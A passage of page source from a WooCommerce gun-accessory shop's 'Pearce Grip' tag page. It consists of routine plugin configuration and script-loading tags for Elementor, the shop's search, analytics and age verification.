n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/gretasguns.com","ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.2.1" id="hello-theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?ver=1767923159" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gretasguns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6f468021b3"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"Pearce Grip &#8211; Greta&#039;s Guns","excerpt":""}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1760595874" id="ooohboi-steroids-js" defer></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1760595874" id="pwb-functions-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer></script>
<script id="age-gate-js-extra">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"You are not old enough to view this content","generic":"An error occurred, please try again","uri":"https:\/\/gretasguns.com\/wp-json\/age-gate\/v3\/check","useLocalStorage":"","customTitle":"Age Verification - Greta's Guns","fallback":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/age-gate.js?ver=1760595874" id="age-gate-js" defer></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"222021983","post":"0","tz":"-7","srv":"gretasguns.com","arch_tax_product_tag":"pearce-grip","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "222021983", "0" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2b9449d2e0965d75e24eabbe236addaa","fragment_name":"wc_fragments_2b9449d2e0965d75e24eabbe236addaa","request_timeout":"5000"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_pwb-brand_plu":"Brands","tax_pwb-brand":"Brand"},"ajax_search_endpoint":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"pwb-brand","img_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"1","show_recently_searched_phrases":"1"};
</script>
<script src="https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.25.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.32.2" id="elementor-recaptcha_v3-api-js"></script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","nonce":"9087234fe8","urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gretasguns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gretasguns.com\/cart\/","checkout_page_url":"https:\/\/gretasguns.com\/checkout\/","fragments_nonce":"7a9c5ece08"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1762448527" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
<script id="wpgb-js-extra">
var wpgb_settings = {"lang":"","ajaxUrl":"\/?wpgb-ajax=action","history":"1","mainQuery":{"product_tag":"pearce-grip","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"popularity","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[8,10],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":48},"permalink":"https:\/\/gretasguns.com\/product-tag\/pearce-grip\/","resultMsg":{"plural":"%d results found","singular":"1 result found","none":"no results found"},"hasGrids":"1","hasFacets":"1","hasLightbox":"1","shadowGrids":[],"lightbox":{"plugin":"wp_grid_builder","counterMsg":"[index] \/ [total]","errorMsg":"Sorry, an error occured while loading the content...","prevLabel":"Previous slide","nextLabel":"Next slide","closeLabel":"Close lightbox"},"combobox":{"search":"Please enter 1 or more characters.","loading":"Loading...","cleared":"options cleared.","expanded":"Use Up and Down to choose options, press Enter to select the currently focused option, press Escape to collapse the list.","noResults":"No Results Found.","collapsed":"Press Enter or Space to expand the list.","clearLabel":"Clear","selected":"option %s, selected.","deselected":"option %s, deselected."},"autocomplete":{"open":"Use Up and Down to choose suggestions and press Enter to select suggestion.","input":"Type to search or press Escape to clear the input.","clear":"Field cleared.","noResults":"No suggestions found.","loading":"Loading suggestions...","clearLabel":"Clear","select":"%s suggestion was selected."},"range":{"minLabel":"Minimum value","maxLabel":"Maximum value"},"vendors":[{"type":"js","handle":"wpgb-date","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/date.js","version":1689579342},{"type":"css","handle":"wpgb-date-css","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/css\/vendors\/date.css","version":1689579342},{"type":"js","handle":"wpgb-range","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/range.js","version":1689579342},{"type":"js","handle":"wpgb-select","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/select.js","version":1689579342},{"type":"js","handle":"wpgb-autocomplete","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/autocomplete.js","version":1689579342}]};
</script>
<script type="rocketlazyloadscript" id="wpgb-polyfills-js-before">
window.addEventListener('wpgb.loaded',function(){(function(){var wpgb=WP_Grid_Builder.instance(1);if(!wpgb.init){return}wpgb.init()})();});
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/polyfills.js?ver=1760595875" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/facets.js?ver=1760595881" id="wpgb-facets-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/lightbox.js?ver=1760595876" id="wpgb-lightbox-js" defer></script>
